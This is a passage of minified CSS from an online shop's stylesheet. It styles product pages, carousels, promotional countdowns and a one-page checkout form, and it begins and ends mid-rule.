1.1em 1.1em 0 0,rgba(0,0,0,.75) 0 1.5em 0 0,rgba(0,0,0,.75) -1.1em 1.1em 0 0,rgba(0,0,0,.75) -1.5em 0 0 0,rgba(0,0,0,.75) -1.1em -1.1em 0 0,rgba(0,0,0,.75) 0 -1.5em 0 0,rgba(0,0,0,.75) 1.1em -1.1em 0 0}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.promo_wish{float:right;margin-top:14px;margin-right:10px}.promo_wish .material-icons{width:45px;height:45px;font-size:2.7rem;color:#000;text-align:center;line-height:50px}.promo_wish svg:hover{fill:#5a7182!important}@media(max-width:768px){.discount-percentage{position:absolute;top:30px!important;right:0}}.product-cover img{box-shadow:unset!important}body#cart article.alert.alert-danger{margin-top:80px}body#cart .alert-danger{background-color:var(--rv-brand-primary);border-color:var(--rv-brand-primary);color:#fff}body#cart .alrtcart{background-color:var(--rv-brand-primary);color:#fff;display:block;border:1px solid var(--rv-brand-primary);margin-bottom:20px;padding:20px}.fdt_estimation,.widget_merchant .fdt_num_opinions .fdt_all{background:#5a7182!important}.widget_merchant .fdt_widget_wrapper{border:1px solid #5a7182!important}.widget_merchant .fdt_estimation img.bkgd_est{display:none!important}.row-chanel-top{background:white!important;border:none!important;border-top:15px solid #000!important;padding-top:30px!important;margin-bottom:50px!important}#product .section-main-chanel *[itemprop="brand"]{display:none}#product .section-main-chanel input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid black!important}#product .section-main-chanel .comboprodotti .checkmark2{left:0px!important}#product .section-main-chanel .comboprodotti .checkmark2:after{background:black!important;left:0px!important;top:0px!important;width:100%!important;height:100%!important}#product .section-main-chanel input:checked + .comboprodotti .checkmark2{background:#000!important}#product .section-main-chanel .comboprodotti:hover .checkmark2{background-color:#fff;border:2px solid #222}#product .section-main-chanel .product-block-information .tabs{width:100%!important}#product .section-main-chanel .product-block-information .col-md-4{display:none!important}#product .section-main-chanel .tabs #tab-content{border:none!important}#product .section-main-chanel{font-family:arial}#product .section-main-chanel .products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-family:arial!important;font-size:18px!important}#product .section-main-chanel .comboprodotti,#product .section-main-chanel .select_combo_text{font-family:arial!important}#product .section-main-chanel .tabs{border-top:1px solid #F8F8F8;border-bottom:1px solid #F8F8F8}#product .section-main-chanel .product-block-information>div:first-child{display:none}#product .section-main-chanel .productcategory{display:none!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a{border:0 solid #000000!important;font-weight:bold!important;color:#000!important;letter-spacing:initial!important;border-bottom:3px solid #ddd!important;margin-left:0;margin-right:0}#product .section-main-chanel .tabs .nav-tabs .nav-item{margin-left:0px!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a.active{background:#fff!important;border-color:#000!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a{border:0 solid #000000!important;font-weight:bold!important;color:#000!important;letter-spacing:initial!important;border-bottom:3px solid #ddd!important;margin-left:0;margin-right:0}#product .section-main-chanel .tabs .nav-tabs .nav-item a:active,#product .section-main-chanel .tabs .nav-tabs .nav-item a:focus,#product .section-main-chanel .tabs .nav-tabs .nav-item a:hover{border-color:#000000!important;background:#fff!important}#product .section-main-chanel .tabs .nav-tabs .nav-item a:before{border-color:#ddd transparent transparent!important;display:none!important}#product .section-main-chanel span[slot=spDisplayAmount]{color:#000!important}#product .section-main-chanel .add_to_wishlist span{color:#000!important}#product .section-main-chanel .multicombo{letter-spacing:initial!important;font-family:arial}#product .section-main-chanel .plist-combo-variants{display:none}#product .section-main-chanel #product-list-top{border-bottom:none!important}#product .section-main-chanel .plist-category-name{font-family:arial!important;font-style:initial!important;text-transform:uppercase}#product .section-main-chanel .add_to_wishlist span{color:black!important}#product .section-main-chanel #top_manufacturer{display:block!important;font-family:Arial!important}.chanel_blocks #top_manufacturer{display:block!important;font-family:Arial!important}.product-manu-4400 #top_manufacturer{display:block!important;font-family:Arial!important}#product .section-main-chanel .product-title a{font-family:Arial!important;font-weight:bold!important}#product .section-main-chanel .btn-chanel{display:none!important}#product .section-main-chanel .discount-percentage{display:none!important}#product .section-main-chanel .regular-price{display:none!important}#product .section-main-chanel .discount-percentage + .sr-only{display:inline;position:initial;font-family:Arial;font-weight:400;color:#000;padding-right:2px}#product .section-main-chanel .price{font-family:Arial;font-weight:700;color:#000}#product .section-main-chanel .promotextproductchanel{margin-top:10px}#product .section-main-chanel .promotextproductchanel span{padding:4px 9px;background:black;color:white;text-transform:uppercase;font-family:arial}#product .section-main-chanel .h3.product-title{min-height:0px!important}#product .section-main-chanel .products_block .products_block_inner .rv-titletab{border-bottom:0 solid #ddd!important}@media (min-width:1024px){#product .section-main-chanel>.row .owl-carousel{transform:rotate(90deg);width:270px;margin-top:100px}#product .section-main-chanel>.row .item{transform:rotate(-90deg)}#product .section-main-chanel .product-images li.thumb-container .thumb{transform:rotate(270deg)}#product .section-main-chanel>.row .owl-carousel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;top:calc(50% - 33px)}#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next{font-size:36px;top:unset;bottom:15px;display:none!important}#product .section-main-chanel .product-cover{float:right;max-width:80%;margin:0%;padding-left:15%;padding-right:15%}#product .section-main-chanel .js-qv-mask{float:left;max-width:20%;margin:0%;padding-top:10%}}#product .section-main-chanel #content.page-content{max-width:initial!important}#product .section-main-chanel .comboprodotti .checkmark2,#product .section-main-chanel .comboprodotti .checkmark2:after{border-radius:0%!important}#product .section-main-chanel input:checked + .comboprodotti{border:none!important}#product .section-main-chanel #scalapayPopUpTrigger,#product .section-main-chanel #loyalty{font-size:13px}#product .section-main-chanel .comboprodotti img{border-radius:0%!important}#product .section-main-chanel .comboprodotti img{border-color:transparent;opacity:.9}#product .section-main-chanel .comboprodotti img:hover{opacity:1}#product .section-main-chanel input:checked + .comboprodotti img{border-color:#000!important;opacity:1}#product .section-main-chanel .discount{display:none!important}#product .section-main-chanel .discount + div{display:none!important}#product .section-main-chanel .product-quantity .add .product-cart-btn .btn{background:black!important;border-color:black!important}.product-quantity .add>div{margin-left:0}#product .section-main-chanel .product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;color:black;font-weight:700}#product .section-main-chanel .product-actions hr.clear{display:none}#product .section-main-chanel .product-add-to-cart{border-top:none}#product .section-main-chanel .comboprodotti img{width:48px;height:48px}@media (max-width:400px){#product .section-main-chanel .comboprodotti{width:100%!important}#product .section-main-chanel input:checked + .comboprodotti{background:#000!important;border:1px solid #ccc!important;color:white}#product .section-main-chanel input:checked + .comboprodotti .final_price{color:#fff!important}}#product .section-main-chanel .products_block .products_block_inner .rv-titletab .titleblock:before{display:none}@font-face{font-family:futura;src:url(/shop/Futura Bold font.ttf)}@media (max-width:400px){.promotextproduct{position:absolute;top:0;left:0;white-space:break-spaces;width:73px;text-align:left;color:#000;font-family:arial;letter-spacing:.7px;font-size:14px;line-height:14px}}.promotextproductchanel{margin-top:10px}.promotextproductchanel span{padding:4px 9px;background:black;color:white;text-transform:uppercase;font-family:arial;font-size:14px}.promotextproduct{position:absolute;top:-8px;left:-8px;white-space:break-spaces;width:73px;text-align:left;color:#000;font-family:arial;letter-spacing:.7px;font-size:11px;line-height:11px}.product-manu-4401 .pcount,.product-manu-4400 .pcount{display:none}.product-manu-4401 .plist-combo-variants{display:none}.product-manu-4400 .plist-combo-variants{display:none}.product-manu-4401 .discount-percentage,.product-manu-4400 .discount-percentage{display:none!important}.product-manu-4401 .regular-price,.product-manu-4400 .regular-price{display:none!important}.product-manu-4401 .discount-percentage + .sr-only,.product-manu-4400 .discount-percentage + .sr-only{display:inline;position:initial;font-family:Arial;font-weight:400;color:#000;padding-right:2px}.price{font-family:Arial;font-weight:400;color:#000}@media (max-width:400px){#product .section-main-chanel .multicombocolor .comboprodottiradio + label{width:20%!important;margin-right:0%;padding:0;border:2px solid white;background:white!important}#product .section-main-chanel .multicombocolor input.comboprodottiradio:checked + .comboprodotti{background:none!important}}@media (max-width:400px){#product .section-main-chanel .multicombocolor input.comboprodottiradio:checked + label{border:none!important}.pcount{font-size:14px}}.plist-combo-counter-count-0,.plist-combo-counter-count-1{visibility:hidden}@media (min-width:400px){#product .section-main-chanel .comboprodotti{padding-bottom:0px!important}#product .section-main-chanel .comboprodotti div.final_price + div{line-height:1px!important;position:relative;top:-4px}#product .section-main-chanel .comboprodotti div.final_price{line-height:40px!important;position:relative;top:-4px}#product .section-main-chanel input + .comboprodotti{border:none!important}}.product-client-card{color:var(--rv-brand-primary);text-decoration:underline}.product-id-manufacturer-4400 .product-client-card{color:#000;text-decoration:underline;font-family:arial}.product-manu-4400 .plist-category-name{display:none}.plist-combo-counter{font-size:12px!important}@media (min-width:100px){#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor input + .comboprodotti{border:none!important;overflow:hidden;width:50px!important;height:50px!important;margin:4px!important;background:black!important}#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor .comboprodotti img{width:48px;height:48px;transform:scale(1.8);margin-left:0;margin-top:0}#product.product-id-manufacturer-4400 .section-main-chanel .multicombocolor input:checked + .comboprodotti{border:6px solid #000!important;opacity:1}}.product-id-manufacturer-4400 .backtotop{display:none!important;opacity:0!important}.chanel-sub-title{text-transform:capitalize;font-weight:700;color:#000;font-size:22px;line-height:36px}@media (max-width:400px){.promotextproductchanel{position:absolute;width:100%}.plist-combo-counter{font-size:11px!important}}@media (min-width:400px){.container-top-chanel>div{border-top:8px solid black}.container-top-chanel>div img{height:32px;margin-bottom:40px;margin-top:35px}.row-chanel-top{border-top:8px solid black!important;padding-top:35px!important;margin-bottom:40px!important}.row-chanel-top img{height:32px!important}}@media (max-width:400px){.container-top-chanel>div{border-top:6px solid black}.container-top-chanel>div img{height:14px;margin-bottom:12px;margin-top:12px}.row-chanel-top{border-top:6px solid black!important;padding-top:12px!important;margin-bottom:12px!important}.row-chanel-top img{height:14px}}#products .product-manu-4400 .product-container:hover .product-description .product-title a,.product-manu-4400 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4400 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4400 .product-container:hover .product-description .product-title a,.products_block .product-manu-4400 .product-container:hover .product-description .product-title a{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4900 .product-container:hover .product-description .product-title a,.product-manu-4900 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4900 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4900 .product-container:hover .product-description .product-title a,.products_block .product-manu-4900 .product-container:hover .product-description .product-title a,.product-manu-4900 .disponibileanche,.product-manu-4400 .disponibileanche{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4901 .product-container:hover .product-description .product-title a,.product-manu-4901 .product-container:hover .product-description .product-title a,.featured-products .product-manu-4901 .product-container:hover .product-description .product-title a,.product-accessories .product-manu-4901 .product-container:hover .product-description .product-title a,.products_block .product-manu-4901 .product-container:hover .product-description .product-title a,.product-manu-4901 .disponibileanche{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}.product-manu-4900 .plist-combo-variants-radio a,.product-manu-4901 .plist-combo-variants-radio a{border-color:#000!important;color:black!important}.product-manu-4900 .plist-combo-variants-radio a:hover,.product-manu-4901 .plist-combo-variants-radio a:hover{color:white!important}.add_to_wishlist span{color:black!important}#products .product-manu-4400 .product-container:hover,.featured-products .product-manu-4400 .product-container:hover,.product-accessories .product-manu-4400 .product-container:hover,.products_block .product-manu-4400 .product-container:hover{border:1px solid transparent!important;transition:border-color 1s ease}#products .product-manu-4400.product-container:hover .product-description .product-title a,.product-manu-4400.product-container:hover .product-description .product-title a,.featured-products .product-manu-4400.product-container:hover .product-description .product-title a,.product-accessories .product-manu-4400.product-container:hover .product-description .product-title a,.products_block .product-manu-4400.product-container:hover .product-description .product-title a{color:#000!important;-webkit-transition:all .7s ease 0;-moz-transition:all .7s ease 0;-ms-transition:all .7s ease 0;-o-transition:all .7s ease 0;transition:all .7s ease 0}#products .product-manu-4400.product-container:hover,.featured-products .product-manu-4400.product-container:hover,.product-accessories .product-manu-4400.product-container:hover,.products_block .product-manu-4400.product-container:hover{border:1px solid transparent!important;transition:border-color 1s ease}.mobile-top-menu-left-brand{display:flex;flex-direction:row;align-items:center;justify-content:space-between;background-color:#fff;border:2px solid #000;color:black;height:50px;padding:1em}@media (min-width:400px){.mobile-top-menu-left-brand{display:none}}@media (max-width:400px){.mobile-top-menu-left-brand{display:flex;margin-bottom:10px}.mobile-top-menu-left-brand + #manucats{display:none}.text-max-2-linee-on-mobile{overflow:hidden;text-overflow:ellipsis;display:-webkit-box!important;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}}.menu-text{font-size:18px;font-family:arial;font-weight:700;letter-spacing:.5px;text-transform:uppercase}.mobile-top-menu-left-brand .menu-button-container{display:flex;height:100%;width:30px;cursor:pointer;flex-direction:column;justify-content:center;align-items:center;margin-top:6px}.mobile-top-menu-left-brand #menu-brand-toggle{display:none}.mobile-top-menu-left-brand .menu-button,.mobile-top-menu-left-brand .menu-button::before,.mobile-top-menu-left-brand .menu-button::after{display:block;background-color:black;position:absolute;height:4px;width:30px;transition:transform 400ms cubic-bezier(.23,1,.32,1);border-radius:2px}.mobile-top-menu-left-brand .menu-button::before{content:'';margin-top:-8px}.mobile-top-menu-left-brand .menu-button::after{content:'';margin-top:8px}.wishlist-product-miniature{z-index:9;right:-6px;top:-10px}.product-id-manufacturer-4400 .product-unavailable,.product-id-manufacturer-4400 .product-last-items{display:none!important}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-next,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-next{font-size:22px;background:none;color:#000}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-next:before,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-next:before{transform:none;background:none;content:">"}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-prev,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-prev{font-size:22px;background:none;color:#000}.product-id-manufacturer-4400 #rvproductstab.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 #smartblog_block.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 .product-accessories.products_block .owl-nav .owl-prev:before,.product-id-manufacturer-4400 .rvspecialproducts.products_block .owl-nav .owl-prev:before{transform:none;background:none;content:"<"}.product-id-manufacturer-4400 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{border:1px solid #000!important}.product-id-manufacturer-4400 .product-quantity .add .product-cart-btn .btn span{font-family:Arial!important}.sr-only-chanel{display:none!important}.text-max-2-linee-on-mobile{height:40px;overflow:hidden}@media (max-width:768px){.product-description .product-title a{font-size:0.7rem!important}}.product-manu-4400 .product-title + b{display:none!important}.product-id-manufacturer-4400 p{color:#000!important}.product-price-and-shipping{min-height:20px}.menu #cms-page-101 a{color:green}.menu #cms-page-101:hover a{color:var(--rv-brand-primary)}.image-icon.icon-xmas{background:url(/shop/img/xmas_white.png)}.ui-tooltip{box-shadow:none;color:#222;border:1px solid #ccc;background:#F8F8F8;font-weight:400}.emailsub-text-wrapper2 .description{display:none}.service-img .fa-flash:before{color:white;font-size:23px;text-align:center;margin-left:5px}.dermo_product_logo{position:absolute;left:-150px;width:128px}@media (max-width:768px){.dermo_product_logo{position:initial;margin:0 auto;display:block}}#js-product-list .dermo_product_logo,.thumbnail-inner .dermo_product_logo{DISPLAY:none}@media (min-width:1024px){#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next{font-size:19px;top:unset;bottom:15px;display:block!important;top:39px;color:black}#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-prev.disabled,#product .section-main-chanel>.row .owl-carousel .owl-nav .owl-next.disabled{color:#ddd!important}}.rvpc-main h4{color:#d00;font-weight:700;display:block;font-family:'Poppins';font-size:13px;margin-bottom:2px}.thumbnail-inner{position:unset!important}.productcountdown{top:40%!important;background:#F8F8F8!important;padding:24px 3px!important;border:1px solid #555!important}.productcountdown .fa-close{float:right;top:-22px;position:relative;right:2px;cursor:pointer}.productcountdown .fa-close:before{cursor:pointer;font-size:20px;color:black}.rvpc-main{background:#F8F8F8!important;border:none!important;padding-left:2px!important}.rvpc-main:before{display:none!important}.rvpc-main .rvcount{background:#111!important;color:white!important;font-size:13px!important;font-weight:bold!important;letter-spacing:2px!important}.rvpc-main .time{margin:2px!important;border-radius:0px!important}@media (max-width:800px){@media (max-width:800px){.productcountdown{bottom:16%!important;top:unset!important;margin-right:20px!important;margin-left:20px!important}}.rvpc-main .time{width:30px!important}}.rvpc-clock{display:inline}.col-md-5>.productcountdown{display:block!important;background:none!important;padding:0px!important;border:0 solid #555!important}.col-md-5>.productcountdown .rvpc-main{background:#fff!important;border:none!important;padding-left:0px!important}.col-md-5>.productcountdown .fa-close{display:none!important}.col-md-5>.productcountdown:before{background:url(/shop/img/timer_nero.jpg);background-size:53px 53px;content:" ";font-size:33px;z-index:1;cursor:pointer;position:relative;top:10px;left:8px;width:53px;height:53px;display:inline-block;margin-right:20px}.rvcategorysearch #category_search #searchbox{width:95%}h2#h_999{background:0 0;color:var(--rv-brand-primary);font-weight:700;text-align:left;font-size:20px;padding:6px;border-bottom:2px solid var(--rv-brand-primary);padding-bottom:5px;padding-top:0;padding-right:0}h2#h_999 a{color:var(--rv-brand-primary);font-family:Manrope,sans-serif}h2#h_999 .my-element-span-freccia a{font-family:unset}#bc_cat_999 h4 a{color:var(--rv-brand-primary);margin-left:20px;font-size:16px;font-family:Manrope,sans-serif}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:none!important}.an_homeslider .owl-prev,.an_homeslider .owl-next{background:#222!important}.an_homeslider .owl-prev i,.an_homeslider .owl-next i{color:white!important}.product-id-manufacturer-4900 .product-client-card,.product-id-manufacturer-4900 .add_to_wishlist span,.product-id-manufacturer-4901 .product-client-card,.product-id-manufacturer-4901 .add_to_wishlist span{color:black!important}.product-id-manufacturer-4900 .product-quantity .add .product-cart-btn .btn,.product-id-manufacturer-4901 .product-quantity .add .product-cart-btn .btn{background-color:black;border:1px solid black}.product-id-manufacturer-4900 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout,.product-id-manufacturer-4901 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;border:1px solid #111;width:100%;color:black}.product-id-manufacturer-4900 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover,.product-id-manufacturer-4901 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{background:black;color:white}.product-id-manufacturer-4900 .block-reassurance-item,.product-id-manufacturer-4901 .block-reassurance-item{background:black!important;color:white}.product-id-manufacturer-4900 .block-reassurance-item img,.product-id-manufacturer-4901 .block-reassurance-item img{filter:invert(1)}.product-id-manufacturer-4900 #block-reassurance,.product-id-manufacturer-4901 #block-reassurance{border:none}.product-id-manufacturer-4900 #products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .product-accessories .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .products_block .product-miniature .product-container:hover .product-description .product-title a{color:black!important}.product-id-manufacturer-4901 #products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .product-accessories .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .products_block .product-miniature .product-container:hover .product-description .product-title a{color:black!important}.product-id-manufacturer-4900 .disponibileanche,.product-id-manufacturer-4901 .disponibileanche{color:black}.product-id-manufacturer-4900 .plist-combo-variants-radio a,.product-id-manufacturer-4901 .plist-combo-variants-radio a{border-color:black;color:black}.product-id-manufacturer-4900 .plist-combo-variants-radio a:hover,.product-id-manufacturer-4901 .plist-combo-variants-radio a:hover{background:black;color:white}.product-manu-4900 .plist-combo-variants-radio a:hover,.product-manu-4901 .plist-combo-variants-radio a:hover{background:black;color:white}.product-id-manufacturer-4900 input:checked + .comboprodotti .checkmark2,.product-id-manufacturer-4901 input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid black}.product-id-manufacturer-4900 .comboprodotti .checkmark2:after,.product-id-manufacturer-4901 .comboprodotti .checkmark2:after{background:black}.product-id-manufacturer-4900 .comboprodotti:hover .checkmark2,.product-id-manufacturer-4901 .comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid black}.product-id-manufacturer-4900 input:checked + .comboprodotti img,.product-id-manufacturer-4901 input:checked + .comboprodotti img{border:3px solid black}.product-id-manufacturer-4900 .comboprodotti img,.product-id-manufacturer-4901 .comboprodotti img{border:none}.review .stars img,.fd_logo{filter:brightness(0) invert(0)}@media (max-width:800px){#rvmanufacturerblock{margin-top:15px!important;margin-bottom:15px!important;max-height:24px!important}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{height:auto!important}}.mobx-share,.mobx-download,.mobx-fullscreen,.mobx-play{display:none!important}#zoom_html .bx-controls-direction .bx-prev,#zoom_html .bx-controls-direction .bx-next{filter:invert(1)!important}.ctacartp [data-button-action="add-to-cart"]{background-color:#000!important;border-color:#000!important;color:#fff!important}.ctacartp [data-button-action="add-to-cart"]:hover{background-color:#fff!important;border-color:#000!important;color:#000!important}.menu_flex-item a[href*="/4400_"]{text-transform:uppercase}.product-id-manufacturer-4400 #main>.tabs{display:none}.product-manu-4400 .plist-combo-variants a:hover{color:white;background:black;border-color:black}.product-manu-4400 .plist-combo-variants a{color:black;background:white;border-color:black}body#checkout .container{min-height:auto!important}body#checkout #imgtopbanner + div.container{display:none}body#checkout #imgtopbanner{display:none}body#checkout .nav-full-width{display:none}body#checkout .rvbreadcrumb{display:none}body#checkout .rvcategorysearch{display:none}#form_ets_onepagecheckout{box-shadow:none!important}body#checkout #wrapper{padding-top:0px!important}.type-checkout-options li label{color:#aaa!important}#form_ets_onepagecheckout .row.delivery-option span.carrier-delay{color:#000}.type-checkout-options li label input + span{padding:4px;border:1px solid white}.type-checkout-options li label input:checked + span,.type-checkout-options li label:hover span{padding:4px;border-bottom:3px solid #000;background:white;color:#000}#form_ets_onepagecheckout .product-line-grid-right .cart-line-product-actions,#form_ets_onepagecheckout .product-line-grid-right .product-price{color:black!important}#ets_onepagecheckout a svg{fill:black!important}#ets_onepagecheckout a:hover svg{fill:#F76C6F!important}#ets_onepagecheckout .add_to_wishlist{display:none}#ets_onepagecheckout h5{font-size:13px!important;display:inline;font-weight:400}#form_ets_onepagecheckout .ets_checkinput{font-size:13px}#ets_onepagecheckout #customer_guest_newsletter .form_desc{display:none}#ets_onepagecheckout #customer_guest_psgdpr a,#ets_onepagecheckout button.add_new_address{color:#F76C6F!important}#ets_onepagecheckout .regular-price,#ets_onepagecheckout .current-price{font-size:14px}#ets_onepagecheckout .discount-percentage{display:none!important}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{max-width:initial!important}#ets_onepagecheckout .product-price strong{font-size:18px!important}.block-onepagecheckout .block-promo .promo-input{background:white!important}.block-onepagecheckout .carrier-name{display:none}.ets_payment_method{padding:0px!important}.ets_payment_method>div.payment-option{padding:10px 15px!important}#ets_onepagecheckout .hi-gift-wrapper-content .card-block{padding-left:0}.hi-gift-wrapper-content .hi-gift-wrapper-item{padding:5px 0}#hook-display-after-carrier{margin-left:-15px;margin-right:-15px}.hi-gift-wrapper-item:has(input:checked){background:#c8d6e9!important}.hi-gift-wrapping-products{background:white!important}.hi-gift-wrapping-product-qty{border:1px solid #c8d6e9!important;font-weight:normal!important}body#checkout .icona_nera{max-height:80px!important}body#checkout .icona-favoriti,body#checkout .icona-solari,body#checkout .icona-promopage,body#checkout .icona-depliant{display:none!important}body#checkout .logo.img-responsive{max-height:64px}body#checkout .icona-feedaty{margin-top:5px!important}body#checkout .icona-feedaty img{max-height:55px!important}#ets_onepagecheckout{max-width:1100px;margin:0 auto}#form_ets_onepagecheckout{margin-top:0;padding-top:0}@media (min-width:1100px){#form_ets_onepagecheckout{background:linear-gradient(90deg,rgba(255,255,255,1) 60%,#F8F8F8 40%);margin-bottom:0}body#checkout #wrapper{background:linear-gradient(90deg,rgba(255,255,255,1) 60%,#F8F8F8 40%);margin-bottom:0}#ets_onepagecheckout{background:#F8F8F8}.onepagecheckout-left.col-lg-7{border-right:1px solid #ddd}}body#checkout #footer{margin-top:0px!important}.onepagecheckout-left.col-lg-5{background:#F8F8F8;padding-top:35px}.block-onepagecheckout{border:0 solid #eaeaea!important}.onepagecheckout-left.col-lg-7{background:white;padding-top:35px}#ets_onepagecheckout .block-shopping-cart .title-heading{display:none}#form_ets_onepagecheckout .product-price,.product-line-info .current-price .price{color:#32485B!important}.block-onepagecheckout .card-block.cart-summary-totals .cart-summary-line.cart-total .label,.block-onepagecheckout .card-block.cart-summary-totals .cart-summary-line.cart-total .value{color:black!important}#ets_onepagecheckout .qty,#ets_onepagecheckout .cart-line-product-actions{display:none!important}#ets_onepagecheckout .product-price strong{font-size:12px!important}.block-onepagecheckout .title-heading,.ets_pr_gift_products .card-block{border-top:none!important}.block-onepagecheckout .form-group{margin-bottom:5px}body#checkout .header-top .container{max-width:1100px}.block-onepagecheckout .cart-detailed-totals .cart-summary-line span{font-size:12px}.onepagecheckout-footer{background:white}.block-onepagecheckout span.ets_icon_svg svg{fill:#32485B!important}.block-onepagecheckout .title-heading,.ets_pr_gift_products .card-block{border-top:3px solid #0cb7e2;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid #ddd;padding:10px 15px;font-size:14px;margin-bottom:15px;color:#32485B;font-weight:600;font-style:normal;font-family:Open sans;padding-left:0}.block-onepagecheckout.block-address div#delivery-addresses input.form-control,.block-onepagecheckout.block-address div#invoice-addresses input.form-control,.block-onepagecheckout.block-address div#delivery-addresses select.form-control,.block-onepagecheckout.block-address div#invoice-addresses select.form-control,.type-checkout-option input.form-control{background-color:transparent;font-size:13px;border:1px solid #aaa;padding-left:10px;padding-right:10px;border-radius:5px}button[name="submitCustomerLogin"]{background:#000;background:linear-gradient(90deg,rgba(49,110,156,1) 0%,rgba(16,36,61,1) 90%);color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px;float:right;cursor:pointer;display:inline-block;border:1px solid black}.forgot-password a{color:#000;font-size:12px;font-weight:700}.login.sugguest{display:none!important}.block-onepagecheckout{margin-bottom:5px!important}body#checkout .hi-gift-container{padding:0}body#checkout .hi-gift-container{font-weight:700}#ets_onepagecheckout #customer_guest_psgdpr a,#ets_onepagecheckout button.add_new_address{color:#333!important}body#checkout .btn-primary,body#checkout .btn-secondary,body#checkout .btn-tertiary{border:1px solid #000;background:linear-gradient(to bottom right,#2b3d4f 0%,#364f62 25%,#333 50%,#333 75%,#6d8494 100%);color:#fff;transition:.5s;border-radius:0}.onepagecheckout-left .custom-radio input[type=radio]:checked+span{background:#000;background:linear-gradient(90deg,rgba(49,110,156,1) 0%,rgba(16,36,61,1) 20%);width:10px;height:10px;margin-left:2px;left:0;display:inline-block;top:0;margin-top:2px;position:absolute}.block-onepagecheckout label.form-control-label.required:after{content:"*";display:inline-block;color:#000;margin-left:3px}.block-gift{display:none!important}.hi-gift-wrapper-item label{color:#333!important;font-weight:400;font-size:13px}.delivery-option{margin-bottom:0}button[name="submitCompleteMyOrder"]{padding:15px 35px;width:100%;font-weight:700;border-radius:8px!important}#conditions-to-approve{border:1px solid #ccc;text-align:center;padding:10px;padding-bottom:5px}#conditions-to-approve ul{margin:0}#conditions-to-approve ul 